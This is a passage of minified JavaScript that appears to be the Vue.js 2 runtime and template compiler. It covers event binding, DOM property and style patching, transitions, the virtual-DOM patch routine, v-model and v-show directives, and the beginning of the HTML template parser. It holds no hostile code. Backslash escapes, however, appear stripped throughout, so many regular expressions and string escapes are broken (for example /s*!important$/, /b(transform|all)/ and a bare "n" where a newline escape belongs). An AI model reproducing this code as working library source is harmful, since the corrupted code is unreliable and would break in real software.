wr.charCodeAt(++Ar)}function Yr(){return Ar>=kr}function Kr(t){return 34===t||39===t}function Xr(t){var e=1;for(Tr=Ar;!Yr();)if(Kr(t=Wr()))Zr(t);else if(91===t&&e++,93===t&&e--,0===e){Sr=Ar;break}}function Zr(t){for(var e=t;!Yr()&&(t=Wr())!==e;);}var Jr,Qr="__r",to="__c";function eo(t,e,n){var r=Jr;return function o(){var i=e.apply(null,arguments);null!==i&&oo(t,o,n,r)}}var no=Kt&&!(nt&&Number(nt[1])<=53);function ro(t,e,n,r){if(no){var o=fn,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}Jr.addEventListener(t,e,ot?{capture:n,passive:r}:n)}function oo(t,e,n,r){(r||Jr).removeEventListener(t,e._wrapper||e,n)}function io(t,e){if(!o(t.data.on)||!o(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Jr=e.elm,function(t){if(i(t[Qr])){var e=J?"change":"input";t[e]=[].concat(t[Qr],t[e]||[]),delete t[Qr]}i(t[to])&&(t.change=[].concat(t[to],t.change||[]),delete t[to])}(n),ce(n,r,ro,oo,eo,e.context),Jr=void 0}}var ao,so={create:io,update:io};function co(t,e){if(!o(t.data.domProps)||!o(e.data.domProps)){var n,r,a=e.elm,s=t.data.domProps||{},c=e.data.domProps||{};for(n in i(c.__ob__)&&(c=e.data.domProps=O({},c)),s)n in c||(a[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===n&&"PROGRESS"!==a.tagName){a._value=r;var u=o(r)?"":String(r);uo(a,u)&&(a.value=u)}else if("innerHTML"===n&&Jn(a.tagName)&&o(a.innerHTML)){(ao=ao||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var l=ao.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;l.firstChild;)a.appendChild(l.firstChild)}else if(r!==s[n])try{a[n]=r}catch(t){}}}}function uo(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(i(r)){if(r.number)return g(n)!==g(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var lo={create:co,update:co},fo=x((function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}));function po(t){var e=ho(t.style);return t.staticStyle?O(t.staticStyle,e):e}function ho(t){return Array.isArray(t)?N(t):"string"==typeof t?fo(t):t}var go,mo=/^--/,vo=/s*!important$/,bo=function(t,e,n){if(mo.test(e))t.style.setProperty(e,n);else if(vo.test(n))t.style.setProperty(T(e),n.replace(vo,""),"important");else{var r=yo(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},_o=["Webkit","Moz","ms"],yo=x((function(t){if(go=go||document.createElement("div").style,"filter"!==(t=w(t))&&t in go)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<_o.length;n++){var r=_o[n]+e;if(r in go)return r}}));function Eo(t,e){var n=e.data,r=t.data;if(!(o(n.staticStyle)&&o(n.style)&&o(r.staticStyle)&&o(r.style))){var a,s,c=e.elm,u=r.staticStyle,l=r.normalizedStyle||r.style||{},f=u||l,p=ho(e.data.style)||{};e.data.normalizedStyle=i(p.__ob__)?O({},p):p;var d=function(t,e){var n,r={};if(e)for(var o=t;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=po(o.data))&&O(r,n);(n=po(t.data))&&O(r,n);for(var i=t;i=i.parent;)i.data&&(n=po(i.data))&&O(r,n);return r}(e,!0);for(s in f)o(d[s])&&bo(c,s,"");for(s in d)(a=d[s])!==f[s]&&bo(c,s,null==a?"":a)}}var xo={create:Eo,update:Eo},ko=/s+/;function wo(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ko).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Co(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(ko).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function Ao(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&O(e,To(t.name||"v")),O(e,t),e}return"string"==typeof t?To(t):void 0}}var To=x((function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}})),So=Y&&!Q,Ro="transition",Oo="animation",No="transition",Io="transitionend",Lo="animation",Do="animationend";So&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(No="WebkitTransition",Io="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Lo="WebkitAnimation",Do="webkitAnimationEnd"));var Mo=Y?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Po(t){Mo((function(){Mo(t)}))}function jo(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),wo(t,e))}function Fo(t,e){t._transitionClasses&&_(t._transitionClasses,e),Co(t,e)}function Uo(t,e,n){var r=Bo(t,e),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===Ro?Io:Do,c=0,u=function(){t.removeEventListener(s,l),n()},l=function(e){e.target===t&&++c>=a&&u()};setTimeout((function(){c<a&&u()}),i+1),t.addEventListener(s,l)}var $o=/b(transform|all)(,|$)/;function Bo(t,e){var n,r=window.getComputedStyle(t),o=(r[No+"Delay"]||"").split(", "),i=(r[No+"Duration"]||"").split(", "),a=zo(o,i),s=(r[Lo+"Delay"]||"").split(", "),c=(r[Lo+"Duration"]||"").split(", "),u=zo(s,c),l=0,f=0;return e===Ro?a>0&&(n=Ro,l=a,f=i.length):e===Oo?u>0&&(n=Oo,l=u,f=c.length):f=(n=(l=Math.max(a,u))>0?a>u?Ro:Oo:null)?n===Ro?i.length:c.length:0,{type:n,timeout:l,propCount:f,hasTransform:n===Ro&&$o.test(r[No+"Property"])}}function zo(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return qo(e)+qo(t[n])})))}function qo(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Ho(t,e){var n=t.elm;i(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Ao(t.data.transition);if(!o(r)&&!i(n._enterCb)&&1===n.nodeType){for(var a=r.css,s=r.type,u=r.enterClass,l=r.enterToClass,f=r.enterActiveClass,p=r.appearClass,d=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,v=r.enter,b=r.afterEnter,_=r.enterCancelled,y=r.beforeAppear,E=r.appear,x=r.afterAppear,k=r.appearCancelled,w=r.duration,C=Qe,A=Qe.$vnode;A&&A.parent;)C=A.context,A=A.parent;var T=!C._isMounted||!t.isRootInsert;if(!T||E||""===E){var S=T&&p?p:u,R=T&&h?h:f,O=T&&d?d:l,N=T&&y||m,I=T&&"function"==typeof E?E:v,L=T&&x||b,D=T&&k||_,M=g(c(w)?w.enter:w);0;var P=!1!==a&&!Q,F=Wo(I),U=n._enterCb=j((function(){P&&(Fo(n,O),Fo(n,R)),U.cancelled?(P&&Fo(n,S),D&&D(n)):L&&L(n),n._enterCb=null}));t.data.show||ue(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),I&&I(n,U)})),N&&N(n),P&&(jo(n,S),jo(n,R),Po((function(){Fo(n,S),U.cancelled||(jo(n,O),F||(Vo(M)?setTimeout(U,M):Uo(n,s,U)))}))),t.data.show&&(e&&e(),I&&I(n,U)),P||F||U()}}}function Go(t,e){var n=t.elm;i(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Ao(t.data.transition);if(o(r)||1!==n.nodeType)return e();if(!i(n._leaveCb)){var a=r.css,s=r.type,u=r.leaveClass,l=r.leaveToClass,f=r.leaveActiveClass,p=r.beforeLeave,d=r.leave,h=r.afterLeave,m=r.leaveCancelled,v=r.delayLeave,b=r.duration,_=!1!==a&&!Q,y=Wo(d),E=g(c(b)?b.leave:b);0;var x=n._leaveCb=j((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(Fo(n,l),Fo(n,f)),x.cancelled?(_&&Fo(n,u),m&&m(n)):(e(),h&&h(n)),n._leaveCb=null}));v?v(k):k()}function k(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),p&&p(n),_&&(jo(n,u),jo(n,f),Po((function(){Fo(n,u),x.cancelled||(jo(n,l),y||(Vo(E)?setTimeout(x,E):Uo(n,s,x)))}))),d&&d(n,x),_||y||x())}}function Vo(t){return"number"==typeof t&&!isNaN(t)}function Wo(t){if(o(t))return!1;var e=t.fns;return i(e)?Wo(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function Yo(t,e){!0!==e.data.show&&Ho(e)}var Ko=function(t){var e,n,r={},c=t.modules,u=t.nodeOps;for(e=0;e<cr.length;++e)for(r[cr[e]]=[],n=0;n<c.length;++n)i(c[n][cr[e]])&&r[cr[e]].push(c[n][cr[e]]);function l(t){var e=u.parentNode(t);i(e)&&u.removeChild(e,t)}function f(t,e,n,o,s,c,l){if(i(t.elm)&&i(c)&&(t=c[l]=Et(t)),t.isRootInsert=!s,!function(t,e,n,o){var s=t.data;if(i(s)){var c=i(t.componentInstance)&&s.keepAlive;if(i(s=s.hook)&&i(s=s.init)&&s(t,!1),i(t.componentInstance))return p(t,e),d(n,t.elm,o),a(c)&&function(t,e,n,o){var a,s=t;for(;s.componentInstance;)if(s=s.componentInstance._vnode,i(a=s.data)&&i(a=a.transition)){for(a=0;a<r.activate.length;++a)r.activate[a](sr,s);e.push(s);break}d(n,t.elm,o)}(t,e,n,o),!0}}(t,e,n,o)){var f=t.data,g=t.children,m=t.tag;i(m)?(t.elm=t.ns?u.createElementNS(t.ns,m):u.createElement(m,t),b(t),h(t,g,e),i(f)&&v(t,e),d(n,t.elm,o)):a(t.isComment)?(t.elm=u.createComment(t.text),d(n,t.elm,o)):(t.elm=u.createTextNode(t.text),d(n,t.elm,o))}}function p(t,e){i(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,g(t)?(v(t,e),b(t)):(ar(t),e.push(t))}function d(t,e,n){i(t)&&(i(n)?u.parentNode(n)===t&&u.insertBefore(t,e,n):u.appendChild(t,e))}function h(t,e,n){if(Array.isArray(e)){0;for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r)}else s(t.text)&&u.appendChild(t.elm,u.createTextNode(String(t.text)))}function g(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return i(t.tag)}function v(t,n){for(var o=0;o<r.create.length;++o)r.create[o](sr,t);i(e=t.data.hook)&&(i(e.create)&&e.create(sr,t),i(e.insert)&&n.push(t))}function b(t){var e;if(i(e=t.fnScopeId))u.setStyleScope(t.elm,e);else for(var n=t;n;)i(e=n.context)&&i(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e),n=n.parent;i(e=Qe)&&e!==t.context&&e!==t.fnContext&&i(e=e.$options._scopeId)&&u.setStyleScope(t.elm,e)}function _(t,e,n,r,o,i){for(;r<=o;++r)f(n[r],i,t,e,!1,n,r)}function y(t){var e,n,o=t.data;if(i(o))for(i(e=o.hook)&&i(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(i(e=t.children))for(n=0;n<t.children.length;++n)y(t.children[n])}function E(t,e,n,r){for(;n<=r;++n){var o=e[n];i(o)&&(i(o.tag)?(x(o),y(o)):l(o.elm))}}function x(t,e){if(i(e)||i(t.data)){var n,o=r.remove.length+1;for(i(e)?e.listeners+=o:e=function(t,e){function n(){0==--n.listeners&&l(t)}return n.listeners=e,n}(t.elm,o),i(n=t.componentInstance)&&i(n=n._vnode)&&i(n.data)&&x(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);i(n=t.data.hook)&&i(n=n.remove)?n(t,e):e()}else l(t.elm)}function k(t,e,n,r){for(var o=n;o<r;o++){var a=e[o];if(i(a)&&ur(t,a))return o}}function w(t,e,n,s,c,l){if(t!==e){i(e.elm)&&i(s)&&(e=s[c]=Et(e));var p=e.elm=t.elm;if(a(t.isAsyncPlaceholder))i(e.asyncFactory.resolved)?T(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(a(e.isStatic)&&a(t.isStatic)&&e.key===t.key&&(a(e.isCloned)||a(e.isOnce)))e.componentInstance=t.componentInstance;else{var d,h=e.data;i(h)&&i(d=h.hook)&&i(d=d.prepatch)&&d(t,e);var m=t.children,v=e.children;if(i(h)&&g(e)){for(d=0;d<r.update.length;++d)r.update[d](t,e);i(d=h.hook)&&i(d=d.update)&&d(t,e)}o(e.text)?i(m)&&i(v)?m!==v&&function(t,e,n,r,a){var s,c,l,p=0,d=0,h=e.length-1,g=e[0],m=e[h],v=n.length-1,b=n[0],y=n[v],x=!a;for(0;p<=h&&d<=v;)o(g)?g=e[++p]:o(m)?m=e[--h]:ur(g,b)?(w(g,b,r,n,d),g=e[++p],b=n[++d]):ur(m,y)?(w(m,y,r,n,v),m=e[--h],y=n[--v]):ur(g,y)?(w(g,y,r,n,v),x&&u.insertBefore(t,g.elm,u.nextSibling(m.elm)),g=e[++p],y=n[--v]):ur(m,b)?(w(m,b,r,n,d),x&&u.insertBefore(t,m.elm,g.elm),m=e[--h],b=n[++d]):(o(s)&&(s=lr(e,p,h)),o(c=i(b.key)?s[b.key]:k(b,e,p,h))?f(b,r,t,g.elm,!1,n,d):ur(l=e[c],b)?(w(l,b,r,n,d),e[c]=void 0,x&&u.insertBefore(t,l.elm,g.elm)):f(b,r,t,g.elm,!1,n,d),b=n[++d]);p>h?_(t,o(n[v+1])?null:n[v+1].elm,n,d,v,r):d>v&&E(0,e,p,h)}(p,m,v,n,l):i(v)?(i(t.text)&&u.setTextContent(p,""),_(p,null,v,0,v.length-1,n)):i(m)?E(0,m,0,m.length-1):i(t.text)&&u.setTextContent(p,""):t.text!==e.text&&u.setTextContent(p,e.text),i(h)&&i(d=h.hook)&&i(d=d.postpatch)&&d(t,e)}}}function C(t,e,n){if(a(n)&&i(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=m("attrs,class,staticClass,staticStyle,key");function T(t,e,n,r){var o,s=e.tag,c=e.data,u=e.children;if(r=r||c&&c.pre,e.elm=t,a(e.isComment)&&i(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(i(c)&&(i(o=c.hook)&&i(o=o.init)&&o(e,!0),i(o=e.componentInstance)))return p(e,n),!0;if(i(s)){if(i(u))if(t.hasChildNodes())if(i(o=c)&&i(o=o.domProps)&&i(o=o.innerHTML)){if(o!==t.innerHTML)return!1}else{for(var l=!0,f=t.firstChild,d=0;d<u.length;d++){if(!f||!T(f,u[d],n,r)){l=!1;break}f=f.nextSibling}if(!l||f)return!1}else h(e,u,n);if(i(c)){var g=!1;for(var m in c)if(!A(m)){g=!0,v(e,n);break}!g&&c.class&&ie(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,s){if(!o(e)){var c,l=!1,p=[];if(o(t))l=!0,f(e,p);else{var d=i(t.nodeType);if(!d&&ur(t,e))w(t,e,p,null,null,s);else{if(d){if(1===t.nodeType&&t.hasAttribute(F)&&(t.removeAttribute(F),n=!0),a(n)&&T(t,e,p))return C(e,p,!0),t;c=t,t=new vt(u.tagName(c).toLowerCase(),{},[],void 0,c)}var h=t.elm,m=u.parentNode(h);if(f(e,p,h._leaveCb?null:m,u.nextSibling(h)),i(e.parent))for(var v=e.parent,b=g(e);v;){for(var _=0;_<r.destroy.length;++_)r.destroy[_](v);if(v.elm=e.elm,b){for(var x=0;x<r.create.length;++x)r.create[x](sr,v);var k=v.data.hook.insert;if(k.merged)for(var A=1;A<k.fns.length;A++)k.fns[A]()}else ar(v);v=v.parent}i(m)?E(0,[t],0,0):i(t.tag)&&y(t)}}return C(e,p,l),e.elm}i(t)&&y(t)}}({nodeOps:or,modules:[Er,Rr,so,lo,xo,Y?{create:Yo,activate:Yo,remove:function(t,e){!0!==t.data.show?Go(t,e):e()}}:{}].concat(vr)});Q&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&ri(t,"input")}));var Xo={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ue(n,"postpatch",(function(){Xo.componentUpdated(t,e,n)})):Zo(t,e,n.context),t._vOptions=[].map.call(t.options,ti)):("textarea"===n.tag||nr(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",ei),t.addEventListener("compositionend",ni),t.addEventListener("change",ni),Q&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Zo(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,ti);if(o.some((function(t,e){return!M(t,r[e])})))(t.multiple?e.value.some((function(t){return Qo(t,o)})):e.value!==e.oldValue&&Qo(e.value,o))&&ri(t,"change")}}};function Zo(t,e,n){Jo(t,e,n),(J||tt)&&setTimeout((function(){Jo(t,e,n)}),0)}function Jo(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=t.options.length;s<c;s++)if(a=t.options[s],o)i=P(r,ti(a))>-1,a.selected!==i&&(a.selected=i);else if(M(ti(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));o||(t.selectedIndex=-1)}}function Qo(t,e){return e.every((function(e){return!M(e,t)}))}function ti(t){return"_value"in t?t._value:t.value}function ei(t){t.target.composing=!0}function ni(t){t.target.composing&&(t.target.composing=!1,ri(t.target,"input"))}function ri(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function oi(t){return!t.componentInstance||t.data&&t.data.transition?t:oi(t.componentInstance._vnode)}var ii={model:Xo,show:{bind:function(t,e,n){var r=e.value,o=(n=oi(n)).data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,Ho(n,(function(){t.style.display=i}))):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=oi(n)).data&&n.data.transition?(n.data.show=!0,r?Ho(n,(function(){t.style.display=t.__vOriginalDisplay})):Go(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}}},ai={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function si(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?si(Ye(e.children)):t}function ci(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var i in o)e[w(i)]=o[i];return e}function ui(t,e){if(/d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var li=function(t){return t.tag||We(t)},fi=function(t){return"show"===t.name},pi={name:"transition",props:ai,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(li)).length){0;var r=this.mode;0;var o=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return o;var i=si(o);if(!i)return o;if(this._leaving)return ui(t,o);var a="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?a+"comment":a+i.tag:s(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var c=(i.data||(i.data={})).transition=ci(this),u=this._vnode,l=si(u);if(i.data.directives&&i.data.directives.some(fi)&&(i.data.show=!0),l&&l.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(i,l)&&!We(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=O({},c);if("out-in"===r)return this._leaving=!0,ue(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),ui(t,o);if("in-out"===r){if(We(i))return u;var p,d=function(){p()};ue(c,"afterEnter",d),ue(c,"enterCancelled",d),ue(f,"delayLeave",(function(t){p=t}))}}return o}}},di=O({tag:String,moveClass:String},ai);function hi(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function gi(t){t.data.newPos=t.elm.getBoundingClientRect()}function mi(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}delete di.mode;var vi={Transition:pi,TransitionGroup:{props:di,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=tn(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=ci(this),s=0;s<o.length;s++){var c=o[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))i.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else;}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var p=r[f];p.data.transition=a,p.data.pos=p.elm.getBoundingClientRect(),n[p.key]?u.push(p):l.push(p)}this.kept=t(e,null,u),this.removed=l}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(hi),t.forEach(gi),t.forEach(mi),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;jo(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Io,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Io,t),n._moveCb=null,Fo(n,e))})}})))},methods:{hasMove:function(t,e){if(!So)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Co(n,t)})),wo(n,e),n.style.display="none",this.$el.appendChild(n);var r=Bo(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};Tn.config.mustUseProp=jn,Tn.config.isReservedTag=Qn,Tn.config.isReservedAttr=Mn,Tn.config.getTagNamespace=tr,Tn.config.isUnknownElement=function(t){if(!Y)return!0;if(Qn(t))return!1;if(t=t.toLowerCase(),null!=er[t])return er[t];var e=document.createElement(t);return t.indexOf("-")>-1?er[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:er[t]=/HTMLUnknownElement/.test(e.toString())},O(Tn.options.directives,ii),O(Tn.options.components,vi),Tn.prototype.__patch__=Y?Ko:I,Tn.prototype.$mount=function(t,e){return function(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=_t),rn(t,"beforeMount"),r=function(){t._update(t._render(),n)},new mn(t,r,I,{before:function(){t._isMounted&&!t._isDestroyed&&rn(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,rn(t,"mounted")),t}(this,t=t&&Y?rr(t):void 0,e)},Y&&setTimeout((function(){B.devtools&&st&&st.emit("init",Tn)}),0);var bi=/{{((?:.|r?n)+?)}}/g,_i=/[-.*+?^${}()|[]/\]/g,yi=x((function(t){var e=t[0].replace(_i,"\$&"),n=t[1].replace(_i,"\$&");return new RegExp(e+"((?:.|\n)+?)"+n,"g")}));var Ei={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=zr(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=Br(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}};var xi,ki={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=zr(t,"style");n&&(t.staticStyle=JSON.stringify(fo(n)));var r=Br(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}},wi=function(t){return(xi=xi||document.createElement("div")).innerHTML=t,xi.textContent},Ci=m("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Ai=m("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Ti=m("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Si=/^s*([^s"'<>/=]+)(?:s*(=)s*(?:"([^"]*)"+|'([^']*)'+|([^s"'=<>`]+)))?/,Ri=/^s*((?:v-[w-]+:|@|:|#)[[^=]+][^s"'<>/=]*)(?:s*(=)s*(?:"([^"]*)"+|'([^']*)'+|([^s"'=<>`]+)))?/,Oi="[a-zA-Z_][\-\.0-9_a-zA-Z"+z.source+"]*",Ni="((?:"+Oi+"\:)?"+Oi+")",Ii=new RegExp("^<"+Ni),Li=/^s*(/?)>/,Di=new RegExp("^<\/"+Ni+"[^>]*>"),Mi=/^<!DOCTYPE [^>]+>/i,Pi=/^<!--/,ji=/^<![/,Fi=m("script,style,textarea",!0),Ui={},$i={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"n","&#9;":"t","&#39;":"'"},Bi=/&(?:lt|gt|quot|amp|#39);/g,zi=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,qi=m("pre,textarea",!0),Hi=function(t,e){return t&&qi(t)&&"n"===e[0]};function Gi(t,e){var n=e?zi:Bi;return t.replace(n,(function(t){return $i[t]}))}var Vi,Wi,Yi,Ki,Xi,Zi,Ji,Qi,ta=/^@|^v-on:/,ea=/^v-|^@|^:/,na=/([sS]*?)s+(?:in|of)s+([sS]*)/,ra=/,([^,}]]*)(?:,([^,}]]*))?$/,oa=/^(|)$/g,ia=/^[.*]$/,aa=/:(.*)$/,sa=/^:|^.|^v-bind:/,ca=/.[^.]]+(?=[^]]*$)/g,ua=/^v-slot(:|$)|^#/,la=/[rn]/,fa=/s+/g,pa=x(wi),da="_empty_";function ha(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:Ea(e),rawAttrsMap:{},parent:n,children:[]}}function ga(t,e){Vi=e.warn||Lr,Zi=e.isPreTag||L,Ji=e.mustUseProp||L,Qi=e.getTagNamespace||L;var n=e.isReservedTag||L;(function(t){return!!t.component||!n(t.tag)}),Yi=Dr(e.modules,"transformNode"),Ki=Dr(e.modules,"preTransformNode"),Xi=Dr(e.modules,"postTransformNode"),Wi=e.delimiters;var r,o,i=[],a=!1!==e.preserveWhitespace,s=e.whitespace,c=!1,u=!1;function l(t){if(f(t),c||t.processed||(t=ma(t,e)),i.length||t===r||r.if&&(t.elseif||t.else)&&ba(r,{exp:t.elseif,block:t}),o&&!t.forbidden)if(t.elseif||t.else)a=t,(s=function(t){for(var e=t.length;e--;){if(1===t[e].type)return t[e];t.pop()}}(o.children))&&s.if&&ba(s,{exp:a.elseif,block:a});else{if(t.slotScope){var n=t.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[n]=t}o.children.push(t),t.parent=o}var a,s;t.children=t.children.filter((function(t){return!t.slotScope})),f(t),t.pre&&(c=!1),Zi(t.tag)&&(u=!1);for(var l=0;l<Xi.length;l++)Xi[l](t,e)}function f(t){if(!u)for(var e;(e=t.children[t.children.length-1])&&3===e.type&&" "===e.text;)t.children.pop()}return function(t,e){for(var n,r,o=[],i=e.expectHTML,a=e.isUnaryTag||L,s=e.canBeLeftOpenTag||L,c=0;t;){if(n=t,r&&Fi(r)){var u=0,l=r.toLowerCase(),f=Ui[l]||(Ui[l]=new RegExp("([\s\S]*?)(</"+l+"[^>]*>)","i")),p=t.replace(f,(function(t,n,r){return u=r.length,Fi(l)||"noscript"===l||(n=n.replace(/<!--([sS]*?)-->/g,"$1").replace(/<![CDATA[([sS]*?)]]>/g,"$1")),Hi(l,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));c+=t.length-p.length,t=p,A(l,c-u,c)}else{var d=t.indexOf("<");if(0===d){if(Pi.test(t)){var h=t.indexOf("--x3e");if(h>=0){e.shouldKeepComment&&e.comment(t.substring(4,h),c,c+h+3),k(h+3);continue}}if(ji.test(t)){var g=t.indexOf("]>");if(g>=0){k(g+2);continue}}var m=t.match(Mi);if(m){k(m[0].length);continue}var v=t.match(Di);if(v){var b=c;k(v[0].length),A(v[1],b,c);continue}var 